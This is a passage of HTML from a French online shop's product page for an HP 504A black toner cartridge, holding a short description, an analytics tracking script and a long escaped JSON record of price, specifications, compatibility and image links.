                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="1699189"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/1699189-toner-jaune-hp-504a-7000-pages-ce252a-21473-eur-0883585595716.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                </ul>
            </div>
        </div>
    </section>

                
                             <div class=" cart-page-shipping test">
                                
                             </div>
       
 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":1693328,"name":"toner-noir-hp-504a-5000-pages-ce250a","category":"consommables-pour-imprimantes","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1693328-toner-noir-hp-504a-5000-pages-ce250a-10937-eur-0883585595686.html","price":18564});MBG.addProductClickByHttpReferal({"id":1693328,"name":"toner-noir-hp-504a-5000-pages-ce250a","category":"consommables-pour-imprimantes","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1693328-toner-noir-hp-504a-5000-pages-ce250a-10937-eur-0883585595686.html","price":18564});
            }
        });
        
    </script>

      

      <div class="section custom-product-info-content product-information">

                <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="" data-toggle="collapse" href="#item-product-info__body-1" role="button"   aria-expanded="true" aria-controls="item-product-info__body-1">
              <h3 class="item-product-info__header-title h5">Description</h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body show" id="item-product-info__body-1">
            
              <div class="product-description"><p>Convient aux petites équipes de petites ou moyennes entreprises exigeant une qualité professionnelle et avec des besoins de documentations marketing internes. Les cartouches d'impression de toner HP 504A LaserJet avec toner HP ColorSphere amélioré donnent des résultats rapides et professionnels. Bénéficiez de performances fiables et constantes pour vos tirages quotidiens ou vos documents marketing et gagnez du temps grâce aux fonctions de gestion des consommables.</p></div>
            
          </div>
        </div>
        
        <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="collapsed" data-toggle="collapse" href="#item-product-info__body-2" role="button" aria-expanded="false"aria-controls="item-product-info__body-2">
              <h3 class="item-product-info__header-title h5">Détails du produit</h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body" id="item-product-info__body-2">
                          <div class="text-left text-lg-right mb-1">
                                  <div class="attachment">
                    <a href="//shop-printer.fr/index.php?controller=attachment&id_attachment=50" class="btn btn-tertiary">
                      Télécharger PDF
                    </a>
                  </div>
                              </div>
                        
              <div class=""
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;3&quot;,&quot;id_supplier&quot;:&quot;1&quot;,&quot;reference&quot;:&quot;1693328&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;301&quot;,&quot;on_sale&quot;:&quot;1&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;185,64\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-01-06 21:07:48&quot;,&quot;date_upd&quot;:&quot;2022-09-09 13:22:51&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;toner-noir-hp-504a-5000-pages-ce250a-10937-eur&quot;,&quot;name&quot;:&quot;Toner - Noir - HP 504A - 5000 pages - CE250A&quot;,&quot;description&quot;:&quot;&lt;p&gt;Convient aux petites \u00e9quipes de petites ou moyennes entreprises exigeant une qualit\u00e9 professionnelle et avec des besoins de documentations marketing internes. Les cartouches d&#039;impression de toner HP 504A LaserJet avec toner HP ColorSphere am\u00e9lior\u00e9 donnent des r\u00e9sultats rapides et professionnels. B\u00e9n\u00e9ficiez de performances fiables et constantes pour vos tirages quotidiens ou vos documents marketing et gagnez du temps gr\u00e2ce aux fonctions de gestion des consommables.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;HP 504A, 5000 pages, Noir, 1 pi\u00e8ce(s)&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;text-decoration:underline;\&quot;&gt;Compatibilit\u00e9s\u00a0:&lt;\/span&gt;\u00a0HP COLOR LASERJET CM\u00a0: 3500 Series, 3530 FS MFP, 3530 MFP \/ COLOR LASERJET CP3520 Series, 3523, 3525, 3525 DN, 3525 N, 3525 Series, 3525 X, 3527, 3529.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1693328,&quot;id_product&quot;:1693328,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;consommables-pour-imprimantes&quot;,&quot;category_name&quot;:&quot;Consommables pour imprimantes&quot;,&quot;link&quot;:&quot;https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/1693328-toner-noir-hp-504a-5000-pages-ce250a-10937-eur-0883585595686.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:154.698,&quot;price_without_reduction&quot;:185.6376,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Caract\u00e9ristiques&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Type&quot;,&quot;value&quot;:&quot;Original&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;Couleurs d&#039;impression&quot;,&quot;value&quot;:&quot;Noir&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Couleurs d&#039;impression&quot;,&quot;value&quot;:&quot;Noir et blanc&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Compatibilit\u00e9 de marque&quot;,&quot;value&quot;:&quot;HP&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;5&quot;},{&quot;name&quot;:&quot;Compatibilit\u00e9&quot;,&quot;value&quot;:&quot;HP LaserJet CM3530. CP3525&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;7&quot;},{&quot;name&quot;:&quot;Quantit\u00e9&quot;,&quot;value&quot;:&quot;1 pi\u00e8ce(s)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;position&quot;:&quot;8&quot;},{&quot;name&quot;:&quot;Couleur du produit&quot;,&quot;value&quot;:&quot;Noir. Bleu. Blanc&quot;,&quot;id_feature&quot;:&quot;54&quot;,&quot;position&quot;:&quot;14&quot;},{&quot;name&quot;:&quot;Technologie d&#039;impression&quot;,&quot;value&quot;:&quot;Impression laser&quot;,&quot;id_feature&quot;:&quot;33&quot;,&quot;position&quot;:&quot;16&quot;},{&quot;name&quot;:&quot;Rendement par page de toner noir&quot;,&quot;value&quot;:&quot;5000 pages&quot;,&quot;id_feature&quot;:&quot;82&quot;,&quot;position&quot;:&quot;20&quot;},{&quot;name&quot;:&quot;Poids et dimensions&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;16&quot;,&quot;position&quot;:&quot;24&quot;},{&quot;name&quot;:&quot;Segment HP&quot;,&quot;value&quot;:&quot;Entreprise&quot;,&quot;id_feature&quot;:&quot;13&quot;,&quot;position&quot;:&quot;143&quot;},{&quot;name&quot;:&quot;Largeur du colis&quot;,&quot;value&quot;:&quot;390 mm&quot;,&quot;id_feature&quot;:&quot;17&quot;,&quot;position&quot;:&quot;179&quot;},{&quot;name&quot;:&quot;Profondeur du colis&quot;,&quot;value&quot;:&quot;164 mm&quot;,&quot;id_feature&quot;:&quot;18&quot;,&quot;position&quot;:&quot;181&quot;},{&quot;name&quot;:&quot;Hauteur du colis&quot;,&quot;value&quot;:&quot;206 mm&quot;,&quot;id_feature&quot;:&quot;19&quot;,&quot;position&quot;:&quot;182&quot;},{&quot;name&quot;:&quot;Poids du paquet&quot;,&quot;value&quot;:&quot;1.74 kg&quot;,&quot;id_feature&quot;:&quot;20&quot;,&quot;position&quot;:&quot;183&quot;},{&quot;name&quot;:&quot;Conditions environnementales&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;14&quot;,&quot;position&quot;:&quot;190&quot;},{&quot;name&quot;:&quot;Taux d&#039;humidit\u00e9 de fonctionnement&quot;,&quot;value&quot;:&quot;10 - 80%&quot;,&quot;id_feature&quot;:&quot;40&quot;,&quot;position&quot;:&quot;191&quot;},{&quot;name&quot;:&quot;Temp\u00e9rature d&#039;op\u00e9ration&quot;,&quot;value&quot;:&quot;10 - 30 \u00b0C&quot;,&quot;id_feature&quot;:&quot;41&quot;,&quot;position&quot;:&quot;192&quot;},{&quot;name&quot;:&quot;Temp\u00e9rature hors fonctionnement&quot;,&quot;value&quot;:&quot;-20 - 40 \u00b0C&quot;,&quot;id_feature&quot;:&quot;15&quot;,&quot;position&quot;:&quot;212&quot;},{&quot;name&quot;:&quot;Taux d&#039;humidit\u00e9 relative (stockage)&quot;,&quot;value&quot;:&quot;10 - 80%&quot;,&quot;id_feature&quot;:&quot;57&quot;,&quot;position&quot;:&quot;213&quot;},{&quot;name&quot;:&quot;Autres caract\u00e9ristiques&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;31&quot;,&quot;position&quot;:&quot;220&quot;},{&quot;name&quot;:&quot;Type de cartouche d&#039;encre&quot;,&quot;value&quot;:&quot;Rendement standard&quot;,&quot;id_feature&quot;:&quot;83&quot;,&quot;position&quot;:&quot;387&quot;},{&quot;name&quot;:&quot;Code OEM&quot;,&quot;value&quot;:&quot;CE250A&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;position&quot;:&quot;510&quot;},{&quot;name&quot;:&quot;Longueur du colis&quot;,&quot;value&quot;:&quot;16.4 cm&quot;,&quot;id_feature&quot;:&quot;146&quot;,&quot;position&quot;:&quot;846&quot;},{&quot;name&quot;:&quot;Type d\u2019impression&quot;,&quot;value&quot;:&quot;Noir et Blanc&quot;,&quot;id_feature&quot;:&quot;2483&quot;,&quot;position&quot;:&quot;2477&quot;}],&quot;attachments&quot;:[{&quot;id_product&quot;:&quot;1693328&quot;,&quot;id_attachment&quot;:&quot;50&quot;,&quot;file&quot;:&quot;1693328.pdf&quot;,&quot;file_name&quot;:&quot;1693328.pdf&quot;,&quot;file_size&quot;:&quot;0&quot;,&quot;mime&quot;:&quot;application\/pdf&quot;,&quot;id_lang&quot;:&quot;1&quot;,&quot;name&quot;:&quot;Fiche de pr\u00e9sentation&quot;,&quot;description&quot;:&quot;&quot;,&quot;file_size_formatted&quot;:&quot;0&quot;}],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3904-small_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3904-cart_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3904-home_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3904-medium_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3904-large_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3904-small_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3904-home_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3904-large_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;HP 504A 1 pi\u00e8ce(s) Original Noir&quot;,&quot;id_image&quot;:&quot;3904&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3905-small_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3905-cart_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3905-home_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3905-medium_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3905-large_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3905-small_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3905-home_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3905-large_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;3905&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3906-small_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3906-cart_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3906-home_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3906-medium_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3906-large_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3906-small_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3906-home_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3906-large_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;3906&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3907-small_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3907-cart_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3907-home_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3907-medium_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3907-large_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3907-small_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3907-home_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3907-large_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;3907&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;4&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3908-small_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3908-cart_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3908-home_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3908-medium_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3908-large_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3908-small_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3908-home_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3908-large_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;3908&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;5&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3909-small_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3909-cart_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3909-home_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3909-medium_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3909-large_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3909-small_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3909-home_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3909-large_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;3909&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;6&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3910-small_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3910-cart_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3910-home_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3910-medium_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3910-large_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3910-small_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3910-home_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3910-large_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;3910&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;7&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3904-small_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3904-cart_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3904-home_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3904-medium_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3904-large_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3904-small_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3904-home_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3904-large_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;HP 504A 1 pi\u00e8ce(s) Original 